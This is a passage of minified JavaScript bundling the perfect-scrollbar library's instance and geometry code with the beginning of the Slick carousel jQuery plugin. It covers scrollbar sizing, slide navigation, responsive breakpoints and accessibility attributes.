i=o.add(e);i.settings=n.extend(i.settings,t),a(e),l(e),c(e),u(e),p(e),(n.env.supportsTouch||n.env.supportsIePointer)&&h(e,n.env.supportsTouch,n.env.supportsIePointer),i.settings.useKeyboard&&d(e),r(e)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("./default-setting"),o=e("../lib/event-manager"),r=e("../lib/guid"),a=e("../lib/helper"),l={};function d(e){return void 0===e.dataset?e.getAttribute("data-ps-id"):e.dataset.psId}i.add=function(e){var t=r();return function(e,t){void 0===e.dataset?e.setAttribute("data-ps-id",t):e.dataset.psId=t}(e,t),l[t]=new function(e){var t,i,r=this;r.settings=a.clone(n),r.containerWidth=null,r.containerHeight=null,r.contentWidth=null,r.contentHeight=null,r.isRtl="rtl"===s.css(e,"direction"),r.isNegativeScroll=(i=e.scrollLeft,e.scrollLeft=-1,t=e.scrollLeft<0,e.scrollLeft=i,t),r.negativeScrollAdjustment=r.isNegativeScroll?e.scrollWidth-e.clientWidth:0,r.event=new o,r.ownerDocument=e.ownerDocument||document,r.scrollbarXRail=s.appendTo(s.e("div","ps-scrollbar-x-rail"),e),r.scrollbarX=s.appendTo(s.e("div","ps-scrollbar-x"),r.scrollbarXRail),r.scrollbarXActive=null,r.scrollbarXWidth=null,r.scrollbarXLeft=null,r.scrollbarXBottom=a.toInt(s.css(r.scrollbarXRail,"bottom")),r.isScrollbarXUsingBottom=r.scrollbarXBottom==r.scrollbarXBottom,r.scrollbarXTop=r.isScrollbarXUsingBottom?null:a.toInt(s.css(r.scrollbarXRail,"top")),r.railBorderXWidth=a.toInt(s.css(r.scrollbarXRail,"borderLeftWidth"))+a.toInt(s.css(r.scrollbarXRail,"borderRightWidth")),s.css(r.scrollbarXRail,"display","block"),r.railXMarginWidth=a.toInt(s.css(r.scrollbarXRail,"marginLeft"))+a.toInt(s.css(r.scrollbarXRail,"marginRight")),s.css(r.scrollbarXRail,"display",""),r.railXWidth=null,r.railXRatio=null,r.scrollbarYRail=s.appendTo(s.e("div","ps-scrollbar-y-rail"),e),r.scrollbarY=s.appendTo(s.e("div","ps-scrollbar-y"),r.scrollbarYRail),r.scrollbarYActive=null,r.scrollbarYHeight=null,r.scrollbarYTop=null,r.scrollbarYRight=a.toInt(s.css(r.scrollbarYRail,"right")),r.isScrollbarYUsingRight=r.scrollbarYRight==r.scrollbarYRight,r.scrollbarYLeft=r.isScrollbarYUsingRight?null:a.toInt(s.css(r.scrollbarYRail,"left")),r.scrollbarYOuterWidth=r.isRtl?a.outerWidth(r.scrollbarY):null,r.railBorderYWidth=a.toInt(s.css(r.scrollbarYRail,"borderTopWidth"))+a.toInt(s.css(r.scrollbarYRail,"borderBottomWidth")),s.css(r.scrollbarYRail,"display","block"),r.railYMarginHeight=a.toInt(s.css(r.scrollbarYRail,"marginTop"))+a.toInt(s.css(r.scrollbarYRail,"marginBottom")),s.css(r.scrollbarYRail,"display",""),r.railYHeight=null,r.railYRatio=null}(e),l[t]},i.remove=function(e){delete l[d(e)],function(e){void 0===e.dataset?e.removeAttribute("data-ps-id"):delete e.dataset.psId}(e)},i.get=function(e){return l[d(e)]}},{"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/dom"),o=e("../lib/helper"),r=e("./instances");function a(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}t.exports=function(e){var t=r.get(e);t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||n.appendTo(t.scrollbarXRail,e),e.contains(t.scrollbarYRail)||n.appendTo(t.scrollbarYRail,e),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=a(t,o.toInt(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=o.toInt((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):(t.scrollbarXActive=!1,t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=a(t,o.toInt(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=o.toInt(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):(t.scrollbarYActive=!1,t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0),t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(e,t){var i={width:t.railXWidth};t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:i.left=e.scrollLeft,t.isScrollbarXUsingBottom?i.bottom=t.scrollbarXBottom-e.scrollTop:i.top=t.scrollbarXTop+e.scrollTop,n.css(t.scrollbarXRail,i);var s={top:e.scrollTop,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?s.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:s.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?s.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:s.left=t.scrollbarYLeft+e.scrollLeft,n.css(t.scrollbarYRail,s),n.css(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),n.css(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(e,t),s[t.scrollbarXActive?"add":"remove"](e,"ps-active-x"),s[t.scrollbarYActive?"add":"remove"](e,"ps-active-y")}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18}],20:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry");t.exports=function(e){var t=o.get(e);t&&(t.negativeScrollAdjustment=t.isNegativeScroll?e.scrollWidth-e.clientWidth:0,s.css(t.scrollbarXRail,"display","block"),s.css(t.scrollbarYRail,"display","block"),t.railXMarginWidth=n.toInt(s.css(t.scrollbarXRail,"marginLeft"))+n.toInt(s.css(t.scrollbarXRail,"marginRight")),t.railYMarginHeight=n.toInt(s.css(t.scrollbarYRail,"marginTop"))+n.toInt(s.css(t.scrollbarYRail,"marginBottom")),s.css(t.scrollbarXRail,"display","none"),s.css(t.scrollbarYRail,"display","none"),r(e),s.css(t.scrollbarXRail,"display",""),s.css(t.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19}]},{},[1]),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slideByArrowKeys:!0,slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=e(i).data("slick")||{},o.options=e.extend({},o.defaults,s,n),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find('a:not(".thumb-link"), input, button, select').attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):s?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===s?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(s[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?s[n.animType]="translate3d("+t+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow keyboard-focus-outline"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow keyboard-focus-outline"),t.$prevArrow.attr("aria-label")||t.$prevArrow.attr("aria-label","Previous"),t.$nextArrow.attr("aria-label")||t.$nextArrow.attr("aria-label","Next"),t.$prevArrow.attr("aria-live","polite"),t.options.asNavFor&&t.slideCount>=t.options.slidesToShow||t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(s.options.dotsClass),t=0;t<=s.getDotCount();t+=1)i.append(e("<li />").append(s.options.customPaging.call(this,s,t)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider").attr({"aria-label":"slider"}),t.$slideTrack=0===t.slideCount?e('<ul class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<ul class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),e=0;e<n;e++){var l=document.createElement("li");for(t=0;t<a.options.rows;t++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);o.get(c)&&d.appendChild(o.get(c))}l.appendChild(d)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?o=d:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(s in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=n),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var s,n,o,r,a=this,l=e(t.currentTarget);switch(o=!!t.data.keyCode,t.handleObj&&"click"===t.handleObj.type&&(r=!0),l.is("a")&&t.preventDefault(),l.is("li")||(l=l.closest("li")),s=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":n=0===s?a.options.slidesToScroll:a.options.slidesToShow-s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide-n,!1,i,o,r);break;case"next":n=0===s?a.options.slidesToScroll:s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide+n,!1,i,o,r);break;case"index":var d=0===t.data.index?0:t.data.index||l.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(d),!1,i,o,r),l.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var s in t){if(e<t[s]){e=i;break}i=t[s]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>=t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=s.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,s=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++s;else for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)s=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else s=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return s-1},t.prototype.getLeft=function(e){var t,i,s,n,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(Number.isInteger(o.options.slidesToShow)?o.slideOffset=o.slideWidth*o.options.slidesToShow*-1:o.slideOffset=o.slideWidth*Math.ceil(o.options.slidesToShow)*-1,n=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?n=-1.5:1===o.options.slidesToShow&&(n=-2)),r=i*o.options.slidesToShow*n),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+r,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,s=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,s=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=s+t.options.slidesToScroll,s+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){if(o.offsetLeft-i+e(o).outerWidth()/2>-1*s.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=s.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var o="slick-slide-control"+t.instanceUid+n;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var o=s[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,o=n+t.options.slidesToShow;n<o;n++)t.options.focusOnChange||t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var 